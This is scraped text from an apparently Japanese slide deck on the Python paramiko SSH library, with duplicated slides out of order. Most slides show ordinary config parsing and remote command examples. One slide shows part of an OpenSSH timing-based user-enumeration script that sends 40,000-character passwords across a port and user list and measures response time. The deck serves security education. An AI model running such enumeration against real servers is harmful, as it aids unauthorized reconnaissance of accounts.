
21. 21
コンフィグファイル
● ファイルオブジェクトを渡せばパースしてくれる
● パースするだけ
● 読み込んで設定なんてしてくれないよ
>>> import paramiko
>>> conf = paramiko.SSHConfig()
>>> conf.parse(open('.ssh/config'))
>>> conf.lookup('kvm01')
{'permitlocalcommand': 'yes', 'gatewayports': 'no', 'serveraliveinterval': '300',
'serveralivecountmax': '3', 'hostname': '192.168.1.11', 'hashknownhosts': 'no',
'escapechar': '?', 'controlpath': '~/tmp/.ssh/ControlMaster-togakushi-192.168.1.11.22',
'tcpkeepalive': 'no', 'controlmaster': 'auto', 'controlpersist': '3'}
22. 22
適当な実装例
● df 叩いてディスク使用率をチェックする
> cat dhchk.py
#!/usr/bin/env python
import re, paramiko
ssh = paramiko.SSHClient()
ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
ssh.connect('192.168.122.112', username='root', password='password')
i, o, e = ssh.exec_command('df -P')
for line in o.readlines():
r = line.split()
if re.match('^/$', r[5]):
if int(r[4].replace('%', '')) > 50:
print '[Warning capacity over] mounted:%s Used:%s(%s)' %(r[5], r[3], r[4])
> ./dhchk.py
[Warning capacity over] mounted:/ Used:3541196(52%)
23. 24.


![9
影響範囲を調べてみたくなった
022:
023: userlist = [
024: 'root', 'hoge', 'fuga'
025: ]
026: ports = [
027: 22,
028: 22421, 22431, 22432, 22441, 22451, 22461, 22471, 22491, 22501,
029: 22511, 22521, 22531, 22541, 22551, 22561, 22571, 22581, 22582,
030: 22591, 22601, 22611, 22621, 22622, 22631, 22641, 22651, 22661,
031: ]
032:
033: for port in ports:
034: for user in userlist:
035: s,e = login(user, 'A'*40000, port)
036: print 'port:%-5d user:%s time:%f' % (port, user, e - s)
037: print '-' * 40](https://image.slidesharecdn.com/yiqykhpptpyhnwy9shdh-140617062928-phpapp02/75/OpenSSH-User-EnumerationTime-Based-Attack-Python-paramiko-9-2048.jpg)


![14
ホスト公開鍵の管理
● 追加 / 削除 / チェックなどが可能
...
>>> ssh.connect('192.168.122.112')
>>> keys = ssh.get_host_keys()
>>> keys.items()
[('192.168.122.112', <paramiko.hostkeys.SubDict object at 0x7f8516765810>)]](https://image.slidesharecdn.com/yiqykhpptpyhnwy9shdh-140617062928-phpapp02/75/OpenSSH-User-EnumerationTime-Based-Attack-Python-paramiko-14-2048.jpg)
![15
SSH クライアント
● 起動させたシェルの環境変数を自動で読み込む
– カレントユーザ / デフォルトの秘密鍵
– 認証エージェント
– 同じフィンガープリントの鍵がすでに登録されてい
る
> ssh-add -l
2048 e0:e6:03:ff:f7:cd:95:07:11:f8:a9:52:e8:79:e3:de .ssh/id_rsa_root (RSA)
> python
>>> import paramiko
>>> ':'.join(['%02x'%i for i in map(ord, paramiko.Agent().get_keys()[0].get_fingerprint())])
'e0:e6:03:ff:f7:cd:95:07:11:f8:a9:52:e8:79:e3:de'](https://image.slidesharecdn.com/yiqykhpptpyhnwy9shdh-140617062928-phpapp02/75/OpenSSH-User-EnumerationTime-Based-Attack-Python-paramiko-15-2048.jpg)
![16
SSH クライアント
● コマンドを実行してみる
>>> import paramiko
>>> ssh = paramiko.SSHClient()
>>> ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
>>> ssh.connect('192.168.122.112')
>>> i, o, e = ssh.exec_command('ls')
>>> o.readlines()
['anaconda-ks.cfgn', 'openssh-servern', 'openssln']
>>> i, o, e = ssh.exec_command('ls2')
>>> o.readlines()
[]
>>> e.readlines()
['bash: ls2: command not foundn']
>>> ssh.close()](https://image.slidesharecdn.com/yiqykhpptpyhnwy9shdh-140617062928-phpapp02/75/OpenSSH-User-EnumerationTime-Based-Attack-Python-paramiko-16-2048.jpg)

![22
適当な実装例
● df 叩いてディスク使用率をチェックする
> cat dhchk.py
#!/usr/bin/env python
import re, paramiko
ssh = paramiko.SSHClient()
ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
ssh.connect('192.168.122.112', username='root', password='password')
i, o, e = ssh.exec_command('df -P')
for line in o.readlines():
r = line.split()
if re.match('^/$', r[5]):
if int(r[4].replace('%', '')) > 50:
print '[Warning capacity over] mounted:%s Used:%s(%s)' %(r[5], r[3], r[4])
> ./dhchk.py
[Warning capacity over] mounted:/ Used:3541196(52%)](https://image.slidesharecdn.com/yiqykhpptpyhnwy9shdh-140617062928-phpapp02/75/OpenSSH-User-EnumerationTime-Based-Attack-Python-paramiko-22-2048.jpg)